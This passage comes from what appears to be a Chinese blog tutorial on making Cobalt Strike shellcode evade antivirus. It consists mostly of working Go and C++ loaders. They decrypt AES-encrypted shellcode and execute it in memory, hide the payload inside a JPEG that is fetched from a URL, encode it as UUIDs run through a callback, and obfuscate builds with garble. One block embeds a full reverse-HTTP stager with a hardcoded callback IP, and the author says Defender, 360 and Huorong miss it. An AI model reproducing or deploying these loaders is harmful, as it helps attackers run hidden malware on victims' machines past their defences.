	if clen &lt; 2 || clen &gt; 256 {
		panic("Wrong charset length for NewLenChars()")
	}
	maxrb := 255 - (256 % clen)
	b := make([]byte, length)
	r := make([]byte, length+(length/4)) // storage for random bytes.
	i := 0
	for {
		if _, err := rand.Read(r); err != nil {
			panic("Error reading random bytes: " + err.Error())
		}
		for _, rb := range r {
			c := int(rb)
			if c &gt; maxrb {
				continue // Skip this number to avoid modulo bias.
			}
			b[i] = chars[c%clen]
			i++
			if i == length {
				return b
			}
		}
	}
}

func PKCS5Padding(ciphertext []byte, blockSize int) []byte {
	padding := blockSize - len(ciphertext)%blockSize
	padtext := bytes.Repeat([]byte{byte(padding)}, padding)
	return append(ciphertext, padtext...)
}

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}
func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func AesEncrypt(encodeBytes []byte, key []byte) (string, error) {

	block, err := aes.NewCipher(key)
	if err != nil {
		return "", err
	}

	blockSize := block.BlockSize()
	fmt.Println(blockSize)
	encodeBytes = PKCS5Padding(encodeBytes, blockSize)

	blockMode := cipher.NewCBCEncrypter(block, []byte(iv))
	crypted := make([]byte, len(encodeBytes))
	blockMode.CryptBlocks(crypted, encodeBytes)

	return base64.StdEncoding.EncodeToString(crypted), nil
}

func main() {
	var payload = []byte{} // 这里放CS 生成的shellcode(C语言) 修改为形如: 0xfc,0x00的格式
	key := "zizwsxedc1234567"
	b, _ := AesEncrypt([]byte(payload), []byte(key))
	fmt.Println("key: " + string(key))

	fmt.Println("enc_info: " + string(b))

}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>loader.go</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"syscall"
	"unsafe"
)

var iv = "0000000000000000"

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}
func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func CError(err error) {
	if err != nil {
		fmt.Println(err)
		return
	}
	return
}

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
	KEY_1                  = 90
	KEY_2                  = 91
)

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func main() {
	var enc_key1 = "zizwsxedc"
	var enc_key2 = "1234567"
	var info_list = [...]string{"sasa2sasas1sssaas", "ssssasa", "aesaes="} // 第三个(aesaes=替换为shellcode)里面放加密过的shellcode
	shellcode, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;shellcode[0])), uintptr(len(shellcode)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>将aes加密过的shellcode放到loader里去加载（把shellcode放到数组里是为了不让shellcode单独成为一个参数提高免杀概率，无其他意义。）</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971915-238573-c47c402b-fb7e-4917-9686-a9e69ed39694.png" title=""></p>


<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971928-125206-b800c611-c54c-45c7-9cd9-0c3f0bd45e51.png" title=""></p>

<p>defender、360、火绒检测不到，且能正常执行命令。</p>

<h4>2. shellcode分离免杀</h4>

<p>将shellcode和加载器分离出来，将shellcode加密写入到一个文本、图片、网站body，让loader去访问并加载：</p>

<p>code.go</p>

<pre><code class="language-go">package main

import (
	"bytes"
	"crypto/aes"
	"crypto/cipher"
	"crypto/rand"
	"encoding/base64"
	"fmt"
	"io/ioutil"
	"os"
)

const (
	StdLen  = 16
	UUIDLen = 20
	iv      = "0000000000000000"
)

var StdChars = []byte("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789")

func Get_aes_key() []byte {
	return NewLenChars(StdLen, StdChars)
}

// NewLenChars returns a new random string of the provided length, consisting of the provided byte slice of allowed characters(maximum 256).
func NewLenChars(length int, chars []byte) []byte {
	if length == 0 {
		_ = 1
	}
	clen := len(chars)
	if clen &lt; 2 || clen &gt; 256 {
		panic("Wrong charset length for NewLenChars()")
	}
	maxrb := 255 - (256 % clen)
	b := make([]byte, length)
	r := make([]byte, length+(length/4)) // storage for random bytes.
	i := 0
	for {
		if _, err := rand.Read(r); err != nil {
			panic("Error reading random bytes: " + err.Error())
		}
		for _, rb := range r {
			c := int(rb)
			if c &gt; maxrb {
				continue // Skip this number to avoid modulo bias.
			}
			b[i] = chars[c%clen]
			i++
			if i == length {
				return b
			}
		}
	}
}

func PKCS5Padding(ciphertext []byte, blockSize int) []byte {
	padding := blockSize - len(ciphertext)%blockSize
	padtext := bytes.Repeat([]byte{byte(padding)}, padding)
	return append(ciphertext, padtext...)
}

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}
func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func AesEncrypt(encodeBytes []byte, key []byte) (string, error) {

	block, err := aes.NewCipher(key)
	if err != nil {
		return "", err
	}

	blockSize := block.BlockSize()
	fmt.Println(blockSize)
	encodeBytes = PKCS5Padding(encodeBytes, blockSize)

	blockMode := cipher.NewCBCEncrypter(block, []byte(iv))
	crypted := make([]byte, len(encodeBytes))
	blockMode.CryptBlocks(crypted, encodeBytes)

	return base64.StdEncoding.EncodeToString(crypted), nil
}
func WriteFile(aes string) {
	var f *os.File
	filename := "./shellcode.txt"
	f, _ = os.Create(filename)
	defer f.Close()
	_, err := f.Write([]byte(aes))
	if err != nil {
		return
	}
}
func WriteImage(aes string) {
	fname := "./a.jpg"
	content, err := ioutil.ReadFile(fname)
	err1 := ioutil.WriteFile("./a.jpg", content, 0666)
	if err1 != nil {
		fmt.Println("write file failed, err:", err)
		return
	}
	fmt.Printf("%[[v]]", content)
	if err != nil {
		fmt.Printf("open file faild,err:%s\n", err)
		return
	}
	f, err := os.OpenFile("./a.jpg", os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|os.ModePerm)
	if err != nil {
		fmt.Println(err)
	}
	f.WriteString(aes)
	f.Close()
	fmt.Println("写入成功!")
}

func main() {
	var payload = []byte{0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x73,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xb3,0x15,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x59,0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff,0xff,0xff,0x4d,0x31,0xc9,0x52,0x52,0x41,0xba,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x01,0x00,0x00,0x48,0xff,0xcf,0x0f,0x84,0x8c,0x01,0x00,0x00,0xeb,0xd3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0xa2,0xff,0xff,0xff,0x2f,0x62,0x4e,0x34,0x79,0x00,0x3b,0x7a,0x28,0x46,0x2a,0x69,0x2c,0xf7,0x14,0xe2,0x22,0x24,0xfe,0xc0,0x23,0xac,0xcb,0x78,0xef,0x52,0xd9,0xcf,0x89,0xcf,0x4d,0x2b,0x58,0x8a,0x06,0x9f,0x92,0x54,0x20,0x49,0x9e,0x13,0xf9,0x8e,0x56,0xab,0x50,0xb5,0x82,0xe5,0x61,0xe4,0xdf,0xbe,0x25,0x10,0xf1,0xa6,0x34,0xb3,0x14,0x29,0x82,0xd8,0xe1,0x89,0x4a,0x87,0x82,0x79,0x88,0x7c,0x24,0x57,0xe1,0x49,0xc9,0xe5,0x33,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x34,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x38,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x35,0x2e,0x31,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x34,0x2e,0x30,0x3b,0x20,0x2e,0x4e,0x45,0x54,0x20,0x43,0x4c,0x52,0x20,0x31,0x2e,0x31,0x2e,0x34,0x33,0x32,0x32,0x3b,0x20,0x42,0x4f,0x49,0x45,0x38,0x3b,0x45,0x4e,0x55,0x53,0x29,0x0d,0x0a,0x00,0xc0,0xc3,0x8d,0x65,0x38,0xca,0x0c,0x93,0xc0,0xbd,0xf5,0x27,0xdc,0xdb,0x12,0xe5,0xef,0x3b,0xfe,0xc4,0x43,0x2c,0x7a,0xb1,0x0e,0xba,0x25,0x17,0x96,0xd3,0xb3,0xbb,0xde,0xf7,0x3d,0x47,0x10,0xeb,0x63,0x04,0xc0,0x7f,0x4a,0xbb,0xda,0x0b,0x71,0x9e,0x5b,0xba,0xeb,0x87,0x01,0x53,0xc0,0x13,0xa5,0x2a,0xfc,0x2e,0x8c,0xbc,0x12,0xcf,0x18,0xc5,0xc8,0x33,0xa6,0x40,0xe8,0xd0,0xf2,0x5f,0xa9,0xca,0xb4,0xb9,0x61,0xa1,0xcd,0x8d,0x50,0x1c,0x31,0xb8,0xdd,0x69,0x0c,0xb2,0xa1,0xd6,0xf1,0xc9,0xcf,0x5a,0xec,0xb5,0xab,0x24,0x46,0x83,0xe5,0x49,0x5c,0xd8,0xe8,0x35,0x35,0xd8,0x75,0x87,0x96,0x57,0x6a,0x17,0x3a,0x6b,0xa3,0x7a,0x2b,0x28,0xc2,0xae,0x2a,0x62,0x0d,0xcc,0x7e,0x29,0x2c,0x9e,0xe6,0x38,0x76,0xfe,0x92,0x9a,0xc5,0x2c,0xc1,0x68,0xf7,0x84,0x33,0xd2,0x74,0xa7,0xcb,0x41,0x0d,0x0f,0x2f,0x24,0xaa,0x22,0xed,0xb2,0xfb,0x18,0xac,0x33,0x11,0xab,0x77,0x50,0x2c,0xaf,0xdc,0x33,0xf0,0x4f,0xce,0xe1,0x27,0x1a,0x5b,0x2e,0x9d,0xd7,0x2b,0x93,0x65,0x38,0xfd,0x04,0xbc,0x53,0x22,0xd8,0xc4,0x46,0xe0,0x0c,0x00,0x41,0xbe,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x31,0xc9,0xba,0x00,0x00,0x40,0x00,0x41,0xb8,0x00,0x10,0x00,0x00,0x41,0xb9,0x40,0x00,0x00,0x00,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x41,0xb8,0x00,0x20,0x00,0x00,0x49,0x89,0xf9,0x41,0xba,0x12,0x96,0x89,0xe2,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb6,0x66,0x8b,0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd7,0x58,0x58,0x58,0x48,0x05,0x00,0x00,0x00,0x00,0x50,0xc3,0xe8,0x9f,0xfd,0xff,0xff,0x31,0x37,0x32,0x2e,0x31,0x38,0x2e,0x34,0x32,0x2e,0x36,0x33,0x00,0x00,0x00,0x00,0x01,}
	key := "eaeasdzxc1qazxsw"
	b, _ := AesEncrypt([]byte(payload), []byte(key))
	b = b + "=====18jokriwow0"
	WriteFile(b)
	WriteImage(b)

}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>loader.go</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"io/ioutil"
	"net/http"
	"os"
	"strings"
	"syscall"
	"unsafe"
)

const (
	MEM_COMMIT             = 0x1000
	MEM_RESERVE            = 0x2000
	PAGE_EXECUTE_READWRITE = 0x40
)

var iv = "0000000000000000"

var (
	kernel32      = syscall.MustLoadDLL("kernel32.dll")
	ntdll         = syscall.MustLoadDLL("ntdll.dll")
	VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
	RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
)

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}

func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
	origData = PKCS5UnPadding(origData)
	return origData, nil
}

func main() {
	encodeString := ""
	arg1 := os.Args[1] // imageURL := "http://127.0.0.1:8000/1.jpg"
	if strings.Contains(arg1, "http") {
		resp, err := http.Get(arg1)
		if err != nil {
			os.Exit(1)
		}
		b, err := ioutil.ReadAll(resp.Body)
		resp.Body.Close()
		if err != nil {
			os.Exit(1)
		}
		idx := 0
		b = []byte(b)
		for i := 0; i &lt; len(b); i++ {
			if b[i] == 255 &amp;&amp; b[i+1] == 217 {
				break
			}
			idx++
		}
		encodeString = string(b[idx+2:])
	} else if strings.Contains(arg1, "=====18jokriwow0") {
		encodeString = arg1
	} else {
		fmt.Println("a")
	}
	//获取到aes加密的shellcode qaeasdzxc1qazxsw
	var enc_key1 = "eaea"
	var enc_key2 = "sdzxc"
	var enc_key3 = "1qazxsw"

	sc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))
	addr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))
	if err != nil &amp;&amp; err.Error() != "The operation completed successfully." {
		syscall.Exit(0)
	}
	syscall.Syscall(addr, 0, 0, 0, 0)
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>上面这个是从参数中获取shellcode加载的方式，如果识别到http，就从url中加载图片的shellcode，如果识别到<code>=====18jokriwow0</code>后缀，它才会在命令行中去解密并加载shellcode，如果二者条件都没达成，则什么都不执行。</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971814-992155-d71f4e8a-9128-4ecc-b961-1c46a4a59ce8.png" title=""></p>

<p>免杀效果也是360，def，火绒静态动态全过！</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971800-326086-1e44304f-eec0-4753-8cd2-596b4b4a7132.png" title=""></p>


<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971758-684442-2f59453d-dc3b-42de-8cc5-1e5c5927cce7.png" title=""><br>
<img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971846-307575-99a79d54-0e4d-4947-a80e-12d79acd196c.png" title=""></p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971750-838867-9a83894c-1883-4f36-816d-48f3dd41a235.png" title=""><br>
<img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971830-581536-70c748ac-8d79-44c9-af40-052f4e56f377.png" title=""></p>

<h4>3. Golang代码混淆</h4>

<p>看过很多golang免杀的文章，但是很多人都没提到一点，Golang的代码混淆；由于 Golang 的反射等机制，需要将文件路径、函数名等大量信息打包进二进制文件，这部分信息无法被 strip，所以考虑通过混淆代码的方式提高逆向难度，增加免杀的概率。</p>

<p>Github有一个开源的Golang代码混淆项目：<a href="https://github.com/burrowers/garble" rel="ugc noopener nofollow" target="_blank">https://github.com/burrowers/garble</a></p>

<p>安装：</p>

<pre><code class="language-shell">go install mvdan.cc/garble@latest</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>通过包装 Go 工具链来混淆 Go 代码。需要 Go 1.17 或更高版本。</p>

<pre><code>garble build [build flags] [packages]</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>只要在编译时，将<code>go build</code>替换为<code>garble build</code>即可，该工具还支持<code>garble test</code>使用混淆代码运行测试，以及<code>garble reverse</code>去混淆诸如堆栈跟踪之类的文本。请参阅<code>garble -h</code>了解最新的使用信息。</p>

<h5>混淆前</h5>

<p>反编译可以看到函数名等信息清晰可见：</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971733-968062-b1fc6d9e-5928-47ff-91c2-b33585eb48a5.png" title=""></p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971729-50628-c79cc77a-2c30-4ed0-8c57-7e72803e9be7.png" title=""></p>

<h5>混淆后</h5>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971723-264171-38c818c1-6493-4801-b846-beea29428a84.png" title=""></p>

<p>混淆后代码大小也从1.6m变为了1.1m。</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971714-66686-a107ade2-351e-4777-a61f-9f3791fef3f9.png" title=""></p>


<p>混淆后微步3/25，检测为安全，打分为10分：</p>

<p><img src="https://huoxian-community.oss-cn-beijing.aliyuncs.com/2021-11-15/1636971708-904513-e6723c24-f761-4a77-9eca-27622d118f3b.png" title=""></p>

<h4>4.UUID免杀</h4>

<p>使用Python生成uuid格式：</p>

<pre><code class="language-python"># shellcode必须是16的倍数，不足用x00补充
import uuid
shellcode=b""
print(len(shellcode))
list = []
for i in range(32): # range的范围也需要是16的倍数
	bytes_a = shellcode[i * 16: 16 + i * 16]
	b = uuid.UUID(bytes_le=bytes_a)
	list.append(str(b))
with open("shellcode.c","w",encoding="utf-8") as f:
	f.write("const char* uuids[] ={")
	for UUID in list:
		f.write("\""+UUID+"\""+",")
	f.write("};")
print(list)</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<p>loader:</p>

<pre><code>[[include]]&lt;Windows.h&gt;
[[include]]&lt;Rpc.h&gt;
[[include]]&lt;iostream&gt;
[[pragma]] comment(lib,"Rpcrt4.lib")
using namespace std;
const char* uuids[] = { "e48348fc-e8f0-00cc-0000-415141505251","56d23148-4865-
528b-6048-8b5218488b52","728b4820-4850-b70f-4a4a-4d31c94831c0","7c613cac-2c02-
4120-c1c9-0d4101c1e2ed","528b4852-4120-8b51-423c-4801d0668178","0f020b18-7285-
0000-008b-808800000048","6774c085-0148-8bd0-4818-50448b402049","56e3d001-ff48-
4dc9-31c9-418b34884801","c03148d6-c141-0dc9-ac41-01c138e075f1","244c034c-4508-
d139-75d8-58448b402449","4166d001-0c8b-4448-8b40-1c4901d0418b","01488804-41d0-
4158-585e-595a41584159","83485a41-20ec-5241-ffe0-5841595a488b","ff4be912-ffff495d-be77-73325f333200","49564100-e689-8148-eca0-0100004989e5","0002bc49-5c11-
a8c0-7a92-41544989e44c","ba41f189-774c-0726-ffd5-4c89ea680101","41590000-29ba6b80-00ff-d56a0a415e50","c9314d50-314d-48c0-ffc0-4889c248ffc0","41c18948-eabadf0f-e0ff-d54889c76a10","894c5841-48e2-f989-41ba-99a57461ffd5","0a74c085-ff49-
75ce-e5e8-930000004883","894810ec-4de2-c931-6a04-41584889f941","c8d902ba-ff5f83d5-f800-7e554883c420","6af6895e-4140-6859-0010-000041584889","c93148f2-ba41-
a458-53e5-ffd54889c349","314dc789-49c9-f089-4889-da4889f941ba","5fc8d902-d5fff883-007d-285841575968","00004000-5841-006a-5a41-ba0b2f0f30ff","415957d5-75ba4d6e-61ff-d549ffcee93c","48ffffff-c301-2948-c648-85f675b441ff","006a58e7-4959-
c2c7-f0b5-a256ffd50000", };
int main()
{
	HANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);//获得可执行的句柄
	void* ha = HeapAlloc(hc, 0, 0x100000);//申请堆空间
	if (ha == NULL)
	{
		cout &lt;&lt; "内存申请失败！" &lt;&lt; endl;
		return 0;
	}
	DWORD_PTR hptr = (DWORD_PTR)ha;
	int elems = sizeof(uuids) / sizeof(uuids[0]);//获得需要写入uuids数组元素个数
	for (int i = 0; i &lt; elems; i++)
	{
		cout &lt;&lt; (RPC_CSTR)uuids[i] &lt;&lt; endl;
		cout &lt;&lt; (UUID*)hptr &lt;&lt; endl;
		RPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);//写入shellcode
		if (status != RPC_S_OK)//判断是否写入正常
		{
			cout &lt;&lt; "UuidFromeStringA()!=S_OK" &lt;&lt; endl;
			CloseHandle(ha);
			return -1;
		}
		hptr += 16;
	}
	//((void(*)())ha)();
	EnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);//回调函数,运行shellcode
	CloseHandle(ha);
	return 0;
}</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-oTqfbnKDrROJYNQZI1U//Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg" onload="hljsLoader.highlightBlocks(this.parentNode)" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js"></script></pre>

<h4>5.底层API绕过免杀</h4>

<p>先看以下这两个loader</p>

<p><strong>loader1.go</strong>:</p>

<pre><code class="language-go">package main

import (
	"crypto/aes"
	"crypto/cipher"
	"encoding/base64"
	"fmt"
	"syscall"
	"unsafe"
)

var procVirtualProtect = syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")

var iv = "0000000000000000"

func VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool {
	ret, _, _ := procVirtualProtect.Call(
		uintptr(lpAddress),
		uintptr(dwSize),
		uintptr(flNewProtect),
		uintptr(lpflOldProtect))
	return ret &gt; 0
}

func Run(sc []byte) {

	f := func() {}

	var oldfperms uint32
	if !VirtualProtect(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&amp;f))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(&amp;oldfperms)) {
		panic("Call to VirtualProtect failed!")
	}

	**(**uintptr)(unsafe.Pointer(&amp;f)) = *(*uintptr)(unsafe.Pointer(&amp;sc))

	var oldshellcodeperms uint32
	if !VirtualProtect(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&amp;sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&amp;oldshellcodeperms)) {
		panic("Call to VirtualProtect failed!")
	}

	f()
}

func PKCS5UnPadding(origData []byte) []byte {
	length := len(origData)
	unpadding := int(origData[length-1])
	return origData[:(length - unpadding)]
}
func AesDecrypt(decodeStr string, key []byte) ([]byte, error) {
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)
	if err != nil {
		return nil, err
	}
	block, err := aes.NewCipher(key)
	if err != nil {
		return nil, err
	}
	blockMode := cipher.NewCBCDecrypter(block, []byte(iv))
	origData := make([]byte, len(decodeBytes))

	blockMode.CryptBlocks(origData, decodeBytes)
